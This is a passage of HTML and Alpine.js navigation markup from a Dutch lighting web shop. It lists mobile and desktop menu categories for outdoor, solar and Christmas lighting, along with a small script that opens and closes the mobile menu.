                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                     title="Wandlampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Wandlampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-53', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-53'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                                title="Wandlampen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Wandlampen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Wandlampen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                                                               title="Wandlampen&#x20;met&#x20;sensor"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen met sensor                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                                                               title="Up&#x20;en&#x20;down&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Up en down wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                                                               title="Klassieke&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Klassieke wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                                                               title="Wandlampen&#x20;downlight"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen downlight                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                                                   title="Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                                                   title="Grondspots&#x20;&#x2F;&#x20;Prikspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Grondspots / Prikspots                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-7 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-92' ? 0 : 'category-node-92'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/solar-tuinverlichting"
                                     title="Solar&#x20;tuinverlichting">
                                    Solar tuinverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-92', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/solar-tuinverlichting"
                                                title="Solar&#x20;tuinverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Solar&#x20;tuinverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Solar tuinverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                                                   title="Solar&#x20;Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                                                   title="Decoratieve&#x20;solar&#x20;lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Decoratieve solar lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                                                   title="Solar&#x20;Wandlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Wandlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                                                   title="Multifunctionele&#x20;Solar&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Multifunctionele Solar Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                                                   title="Oplaadbare&#x20;Batterijen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Oplaadbare Batterijen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/straat-lampen"
                                       title="Straat&#x2F;Plein&#x20;Verlichting">
                                        Straat/Plein Verlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/gevelverlichting"
                                       title="Gevelverlichting">
                                        Gevelverlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-bouwlampen"
                                       title="Bouwlampen">
                                        Bouwlampen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-panelen"
                                       title="LED&#x20;Panelen">
                                        LED Panelen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-highbay"
                                       title="LED&#x20;Highbay">
                                        LED Highbay                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-13 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-56' ? 0 : 'category-node-56'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/service-artikelen"
                                     title="Service&#x20;Artikelen">
                                    Service Artikelen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-56', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/service-artikelen"
                                                title="Service&#x20;Artikelen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Service&#x20;Artikelen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Service Artikelen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                                                   title="Schakelmateriaal"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Schakelmateriaal                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                                                   title="KlikAan&#x20;KlikUit"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    KlikAan KlikUit                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                                                   title="Gatenzagen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Gatenzagen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                                                   title="LED&#x20;Dimmers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Dimmers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                                                   title="Montagedraad"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Montagedraad                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/divers"
                                                   title="Divers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Divers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                                                   title="Bewegingsmelders"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bewegingsmelders                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                                                   title="Ventilatoren"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ventilatoren                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                            </ul>
        </template>
    </nav>
</div>

<script>
    'use strict';

    const initMenuMobile_6922cde61772e = () => {
        return {
            mobilePanelActiveId: null,
            mobileSubPanelActiveId: null,
            open: false,
            scrollY: window.scrollY,
            showNavigation: false,
            subPanelActiveId: null,
            hideLevel2: false,
            mobileMenu: document.getElementById('mobile-menu'),
            mobileMenuIcon: document.getElementById('main-menu-icon'),
            toggleMenu() {
                let isOpened = this.mobileMenu.classList.contains('opened');
                isOpened ? this.closeMenu() : this.openMenu()
            },
            openMenu() {
                this.scrollY = window.scrollY;
                document.documentElement.style.setProperty('--scroll-y', `-${this.scrollY}px`);
                document.body.classList.add('body-fixed');
                if (!this.showNavigation) {
                    this.showNavigation = true;
                }
                this.mobileMenu.classList.add('opened');
                this.mobileMenuIcon.classList.add('opened');
            },
            closeMenu() {
                document.body.classList.remove('body-fixed');
                window.scrollTo(0, this.scrollY);
                this.mobileMenu.classList.remove('opened');
                this.mobileMenuIcon.classList.remove('opened');
                this.mobilePanelActiveId = null
            },
            eventListeners: {
                ['@click.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                },
                ['@scroll.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                }
            },
        }
    }
</script>


<nav
    class="navigation hidden lg:flex gap-1 items-center flex-wrap"
    aria-label="Main&#x20;menu"
    x-data="initMenuDesktop_6922cde630fa3()"
    x-ref="nav-desktop"
    x-defer="intersect"
    @load.window="setActiveMenu($root)"
>
    <div
        x-data="{ open: false }"
        x-defer="intersect"
        @click.outside="open = false"
        @keydown.escape.stop="open = false;"
        @open-desktop-menu.window="open = true"
        @close-desktop-menu.window="open = false"
        @toggle-desktop-menu.window="open = !open"
    >
        <div class="backdrop top-0 !absolute w-screen left-1/2 transform -translate-x-1/2"
             style="display: none"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @mouseenter.self="open = false;"
             aria-label="Close&#x20;menu"></div>
        <template x-if="open">
            <div
                id="desktop-menu-panel"
                class="z-30 absolute inset-x-6 flex flex-col min-h-64 border-t border-slate-100 rounded-b-md bg-white overflow-auto"
                x-show="open === true"
                x-cloak
            >
                <ul class="flex flex-col w-72 divide-y border-b border-slate-100">
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_86: false }"
        @mouseleave="subMenuOpencategory_node_86 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-init="subMenuOpencategory_node_86 = true"
                        x-ref="childmenuTogglecategory_node_86"
            @mouseenter="subMenuOpencategory_node_86 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_86"
            aria-controls="category-node-86-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/kerstverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/kerstdecoratie_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/kerstdecoratie_icon.png">

        <img
                        src="/media/catalog/category/kerstdecoratie_icon.png"
                        alt="Kerst"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Kerst            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_86">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Kerst                </span>
            </div>
            <ul
                id="category-node-86-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_86"
                @keydown.escape.stop="subMenuOpencategory_node_86 = false;
                    $refs.childmenuTogglecategory_node_86.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/kerstverlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle Kerstartikelen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstverlichting                </a>
                    <ul
            id="category-node-106-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Standaard lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Compact Lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cluster verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaarsjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciaal voor kerstbomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IJspegelverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtnetten            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cascade / Waterval verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Slimme kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtgordijnen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Koppelbare kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtslangen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Specials            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstkransen en guirlandes                </a>
                    <ul
            id="category-node-91-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Traditionele kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Guirlandes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie buiten                </a>
                    <ul
            id="category-node-88-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Buiten kerstbomen en takken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Herten en rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Poolsterren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstfiguren voor buiten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Poppetjes en figuren                </a>
                    <ul
            id="category-node-115-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Notenkrakers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gnomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstmannen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwpoppetjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Engeltjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoek poppetjes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie binnen                </a>
                    <ul
            id="category-node-87-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staande kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende ballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst tafel decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciale kerstboom decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Theelichthouders            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kersttakken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
